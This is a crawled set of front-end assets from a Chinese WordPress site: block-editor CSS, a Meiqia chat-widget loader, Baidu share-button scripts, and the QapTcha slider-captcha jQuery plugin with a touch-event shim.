.has-atomic-cream-gradient-background,:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .editor-styles-wrapper .has-nightshade-gradient-background,:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .editor-styles-wrapper .has-midnight-gradient-background,:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root .editor-styles-wrapper .has-link-color a,:root .has-link-color a{color:#00e;color:var(--wp--style--color--link,#00e)}.editor-styles-wrapper .has-small-font-size,.has-small-font-size{font-size:13px}.editor-styles-wrapper .has-normal-font-size,.editor-styles-wrapper .has-regular-font-size,.has-normal-font-size,.has-regular-font-size{font-size:16px}.editor-styles-wrapper .has-medium-font-size,.has-medium-font-size{font-size:20px}.editor-styles-wrapper .has-large-font-size,.has-large-font-size{font-size:36px}.editor-styles-wrapper .has-huge-font-size,.editor-styles-wrapper .has-larger-font-size,.has-huge-font-size,.has-larger-font-size{font-size:42px}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}

--- FILE ---
content_type: application/javascript
request_url: https://tgbform.dgg.cn/seo_swt/kefu_seo.js
body_size: 734
content:
(function(a, b, c, d, e, j, s) {
    a[d] = a[d] || function() {
        (a[d].a = a[d].a || []).push(arguments)
    };
    j = b.createElement(c),
        s = b.getElementsByTagName(c)[0];
    j.async = true;
    j.charset = 'UTF-8';
    j.src = 'https://static.meiqia.com/widget/loader.js';
    s.parentNode.insertBefore(j, s);
})(window, document, 'script', '_MEIQIA');
_MEIQIA('entId', '52f9ab75b50dbf54489b1d7244e81042');
function qiao(){
    var p = window.location.href;
    var url_code ="utm_source=bdpc&utm_medium=seo";
    window.open("https://chatlink.mstatik.com/widget/standalone.html?eid=52f9ab75b50dbf54489b1d7244e81042&"+url_code+"&p="+p);
   // window.open("https://tgform.dgg.cn/meiqia/meiqia.html?"+p+url_code);
}


--- FILE ---
content_type: application/javascript
request_url: http://www.dggjqw.com/wp-content/themes/begin-lts/js/bd-share.js?ver=24/11/2017
body_size: 308
content:
window._bd_share_config = {
	"common": {
		"bdSnsKey": {},
		"bdText": "",
		"bdMini": "2",
		"bdMiniList": false,
		"bdPic": "",
		"bdStyle": "1",
		"bdSize": "16"
	},
	"share": {
		"bdSize": 16
	}
};
with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~ ( - new Date() / 36e5)];

--- FILE ---
content_type: text/javascript
request_url: http://bdimg.share.baidu.com/static/api/js/view/share_view.js?v=3ae6026d.js
body_size: 751
content:
window._bd_share_main.F.module("view/share_view",function(e,t,n){var r=e("base/tangram").T,i=e("base/class").Class,s=e("conf/const"),o=e("view/view_base"),u={btn:"bdsharebuttonbox",count:"bds_count"};t.View=i.create(function(e){function o(){var o=e.tag||"";return r("."+u.btn).each(function(e,u){if(!o||r(u).attr(s.CONFIG_TAG_ATTR)==o)t._entities.push(u),r(u).removeClass(function(e,t){var n=t.match(/bdshare-button-style\d*-\d*/g);if(n)return n.join(" ")}),r(u).addClass("bdshare-button-style"+n+"-"+i)}),t._entities}function a(){if(e.bdCustomStyle){var t=document.createElement("link");t.href=e.bdCustomStyle,t.rel="styleSheet",t.type="text/css",document.getElementsByTagName("head")[0].appendChild(t)}else window._bd_share_main.F.use("share_style"+n+"_"+i+".css")}function f(){r("."+u.btn).each(function(e,t){r(t).children("a,span").each(function(e,t){var n=r(t).attr(s.CMD_ATTR);n&&window._bd_share_main.F.use("component/partners",function(e){var i=e.partners,s=i[n]?"\u5206\u4eab\u5230"+i[n].name:"";!r(t).attr("title")&&s&&r(t).attr("title",s)})})})}var t=this,n=e.bdStyle||0,i="|16|24|32|".indexOf("|"+e.bdSize+"|")>-1?e.bdSize:16;t._buttonType=0,t.render=function(e){o(),f()},t._init=function(){a(),r(t._entities).find("."+u.count).length>0&&t.fire("getsharecount")},t.setNumber=function(e,n){r(t._entities).find("."+u.count).html(n).attr("title","\u7d2f\u8ba1\u5206\u4eab"+e+"\u6b21")}},o.ViewBase)});

--- FILE ---
content_type: application/javascript
request_url: http://www.dggjqw.com/wp-content/themes/begin-lts/js/qaptcha.jquery.js
body_size: 2628
content:
/**
* jQuery.UI.iPad plugin
*/

jQuery(function() {
	//
	// Extend jQuery feature detection
	//
	jQuery.extend(jQuery.support, {
		touch: "ontouchend" in document
	});
	
	//
	// Hook up touch events
	//
	if ($.support.touch) {
		var obj = document.getElementsByClassName('qaptcha');
		for(i=0; i<obj.length;i++){
		obj[i].addEventListener("touchstart", iPadTouchHandler, false);
		obj[i].addEventListener("touchmove", iPadTouchHandler, false);
		obj[i].addEventListener("touchend", iPadTouchHandler, false);
		obj[i].addEventListener("touchcancel", iPadTouchHandler, false);
	}}
});


var lastTap = null;			// Holds last tapped element (so we can compare for double tap)
var tapValid = false;			// Are we still in the .6 second window where a double tap can occur
var tapTimeout = null;			// The timeout reference

function cancelTap() {
	tapValid = false;
}


var rightClickPending = false;	// Is a right click still feasible
var rightClickEvent = null;		// the original event
var holdTimeout = null;			// timeout reference
var cancelMouseUp = false;		// prevents a click from occuring as we want the context menu


function cancelHold() {
	if (rightClickPending) {
		window.clearTimeout(holdTimeout);
		rightClickPending = false;
		rightClickEvent = null;
	}
}

function startHold(event) {
	if (rightClickPending)
		return;

	rightClickPending = true; // We could be performing a right click
	rightClickEvent = (event.changedTouches)[0];
	holdTimeout = window.setTimeout("doRightClick();", 800);
}


function doRightClick() {
	rightClickPending = false;

	//
	// We need to mouse up (as we were down)
	//
	var first = rightClickEvent,
		simulatedEvent = document.createEvent("MouseEvent");
	simulatedEvent.initMouseEvent("mouseup", true, true, window, 1, first.screenX, first.screenY, first.clientX, first.clientY,
			false, false, false, false, 0, null);
	first.target.dispatchEvent(simulatedEvent);

	//
	// emulate a right click
	//
	simulatedEvent = document.createEvent("MouseEvent");
	simulatedEvent.initMouseEvent("mousedown", true, true, window, 1, first.screenX, first.screenY, first.clientX, first.clientY,
			false, false, false, false, 2, null);
	first.target.dispatchEvent(simulatedEvent);

	//
	// Show a context menu
	//
	simulatedEvent = document.createEvent("MouseEvent");
	simulatedEvent.initMouseEvent("contextmenu", true, true, window, 1, first.screenX + 50, first.screenY + 5, first.clientX + 50, first.clientY + 5,
                                  false, false, false, false, 2, null);
	first.target.dispatchEvent(simulatedEvent);


	//
	// Note:: I don't mouse up the right click here however feel free to add if required
	//


	cancelMouseUp = true;
	rightClickEvent = null; // Release memory
}


//
// mouse over event then mouse down
//
function iPadTouchStart(event) {
	var touches = event.changedTouches,
		first = touches[0],
		type = "mouseover",
		simulatedEvent = document.createEvent("MouseEvent");
	//
	// Mouse over first - I have live events attached on mouse over
	//
	simulatedEvent.initMouseEvent(type, true, true, window, 1, first.screenX, first.screenY, first.clientX, first.clientY,
                            false, false, false, false, 0, null);
	first.target.dispatchEvent(simulatedEvent);

	type = "mousedown";
	simulatedEvent = document.createEvent("MouseEvent");

	simulatedEvent.initMouseEvent(type, true, true, window, 1, first.screenX, first.screenY, first.clientX, first.clientY,
                            false, false, false, false, 0, null);
	first.target.dispatchEvent(simulatedEvent);


	if (!tapValid) {
		lastTap = first.target;
		tapValid = true;
		tapTimeout = window.setTimeout("cancelTap();", 600);
		startHold(event);
	}
	else {
		window.clearTimeout(tapTimeout);

		//
		// If a double tap is still a possibility and the elements are the same
		//	Then perform a double click
		//
		if (first.target == lastTap) {
			lastTap = null;
			tapValid = false;

			type = "click";
			simulatedEvent = document.createEvent("MouseEvent");

			simulatedEvent.initMouseEvent(type, true, true, window, 1, first.screenX, first.screenY, first.clientX, first.clientY,
                         	false, false, false, false, 0/*left*/, null);
			first.target.dispatchEvent(simulatedEvent);

			type = "dblclick";
			simulatedEvent = document.createEvent("MouseEvent");

			simulatedEvent.initMouseEvent(type, true, true, window, 1, first.screenX, first.screenY, first.clientX, first.clientY,
                         	false, false, false, false, 0/*left*/, null);
			first.target.dispatchEvent(simulatedEvent);
		}
		else {
			lastTap = first.target;
			tapValid = true;
			tapTimeout = window.setTimeout("cancelTap();", 600);
			startHold(event);
		}
	}
}

function iPadTouchHandler(event) {
	var type = "",
		button = 0; /*left*/

	if (event.touches.length > 1)
		return;

	switch (event.type) {
		case "touchstart":
			if ($(event.changedTouches[0].target).is("select")) {
				return;
			}
			iPadTouchStart(event); /*We need to trigger two events here to support one touch drag and drop*/
			event.preventDefault();
			return false;
			break;

		case "touchmove":
			cancelHold();
			type = "mousemove";
			event.preventDefault();
			break;

		case "touchend":
			if (cancelMouseUp) {
				cancelMouseUp = false;
				event.preventDefault();
				return false;
			}
			cancelHold();
			type = "mouseup";
			break;

		default:
			return;
	}

	var touches = event.changedTouches,
		first = touches[0],
		simulatedEvent = document.createEvent("MouseEvent");

	simulatedEvent.initMouseEvent(type, true, true, window, 1, first.screenX, first.screenY, first.clientX, first.clientY,
                            false, false, false, false, button, null);

	first.target.dispatchEvent(simulatedEvent);

	if (type == "mouseup" && tapValid && first.target == lastTap) {	// This actually emulates the ipads default behaviour (which we prevented)
		simulatedEvent = document.createEvent("MouseEvent");		// This check avoids click being emulated on a double tap

		simulatedEvent.initMouseEvent("click", true, true, window, 1, first.screenX, first.screenY, first.clientX, first.clientY,
                            false, false, false, false, button, null);

		first.target.dispatchEvent(simulatedEvent);
	}
}

/**
QapTcha - jQuery Plugin
*/

jQuery.QapTcha = {
	build : function(options)
	{
        var defaults = {
			txtLock : '滑动解锁才能提交',
			txtUnlock : '已解锁！',
			disabledSubmit : false,
			autoRevert : true,
			PHPfile : QaptchaJqueryPage,
			autoSubmit : false
        };
		
		if(this.length>0)
		return jQuery(this).each(function(i) {
			/** Vars **/
			var 
				opts = jQuery.extend(defaults, options),
				$this = jQuery(this),
				form = jQuery('form').has($this),
				Clr = jQuery('<div>',{'class':'clr'}),
				bgSlider = jQuery('<div>',{'class':'bgslider'}),
				Slider = jQuery('<div>',{'class':'slider'}),
				Icons = jQuery('<div>',{'class':'Icons'}),
				dis = jQuery(''),TxtStatus = jQuery('<div>',{'class':' txtstatus droperror',text:opts.txtLock}),
				inputQapTcha = jQuery('<input>',{name:generatePass(32),value:generatePass(7),type:'hidden'});
			
			/** Disabled submit button **/
			if(opts.disabledSubmit) form.find('input[type=\'submit\']').attr('disabled','disabled');
			
			/** Construct DOM **/
			bgSlider.appendTo($this);
			Icons.insertAfter(bgSlider);
			TxtStatus.insertAfter(Icons);
			Clr.insertAfter(TxtStatus);
			dis.insertAfter(Clr);
			inputQapTcha.appendTo($this);
			Slider.appendTo(bgSlider);
			$this.show();
			Slider.draggable({ 
				revert: function(){
					if(opts.autoRevert)
					{
						if(parseInt(Slider.css("left")) > 5) return false;
						else return true;
					}
				},
				containment: bgSlider,
				axis:'x',
				stop: function(event,ui){
					if(ui.position.left > 15)
					{
						$.post(opts.PHPfile,{
							action : 'qaptcha',
							qaptcha_key : inputQapTcha.attr('name')
						},
						function(data) {
							if(!data.error)
							{
								Slider.draggable('disable').css('cursor','default');
								inputQapTcha.val('');
								TxtStatus.text(opts.txtUnlock).addClass('dropSuccess').removeClass('dropError');
								Icons.css('background-position', '-16px 0');
								form.find('input[type=\'submit\']').removeAttr('disabled');
							}
						},'json');
					}
				}
			});
			
			function generatePass(nb) {
		        var chars = 'azertyupqsdfghjkmwxcvbn23456789AZERTYUPQSDFGHJKMWXCVBN_-#@';
		        var pass = '';
		        for(i=0;i<nb;i++){
		            var wpos = Math.round(Math.random()*chars.length);
		            pass += chars.substring(wpos,wpos+1);
		        }
		        return pass;
		    }
			
		});
	}
}; jQuery.fn.QapTcha = jQuery.QapTcha.build;